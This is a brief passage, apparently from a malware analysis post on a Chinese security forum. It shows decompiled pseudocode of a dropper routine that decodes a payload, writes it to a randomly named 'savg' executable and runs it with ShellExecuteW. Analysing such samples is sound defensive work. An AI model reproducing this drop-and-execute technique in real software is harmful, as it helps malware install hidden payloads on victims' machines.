 {
memset(v13, 0, v10 + 1);
nNumberOfBytesToWrite = (DWORD)sub_403D12((int)v13, Str, v10);
operator delete(Str);
FileName = 0;
memset(&v29, 0, 0x204u);
Str = 0;
NumberOfBytesWritten = 0;
v30 = 0;
v14 = time(0);
srand(v14);
Source = (wchar_t *)(rand() % 26 + 97);
v16 = rand() % 26 + 97;
v17 = rand();
swprintf(&FileName, (size_t)aSavgCCCExe, &Buffer, v17 % 26 + 97, v16, Source);
v18 = CreateFileW(&FileName, 0x40000000u, 0, 0, 2u, 0, 0);
WriteFile(v18, v13, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v18);
operator delete(v13);
ShellExecuteW(0, 0, &FileName, 0, 0, 0);
}
goto LABEL_22;
先知社区